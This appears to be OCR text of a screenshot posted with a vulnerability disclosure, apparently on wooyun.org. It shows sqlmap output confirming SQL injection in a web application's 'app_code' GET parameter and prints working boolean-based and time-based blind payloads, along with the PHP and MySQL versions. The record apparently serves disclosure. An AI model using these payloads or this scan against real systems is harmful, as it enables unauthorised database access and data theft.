 sqlmap
[17:11:48] [INFO] target URL appears to be UNION injectable with 1 columns
[17:11:49] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[17:11:49] [INFO] checking if the injection point on GET parameter 'app_code' is
 a false positive
GET parameter 'app_code' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) re
quests:
---
Parameter: app_code (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app_code=showboom_mobileweb' AND 4029=4029 AND 'VJqq'='VJqq&tag_cod
e=activity_success
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: app_code=showboom_mobileweb' AND (SELECT * FROM (SELECT(SLEEP(5)))X
SkS) AND 'wymt'='wymt&tag_code=activity_success
---
[17:11:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5.0.12
[17:11:52] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
www.wooyun.org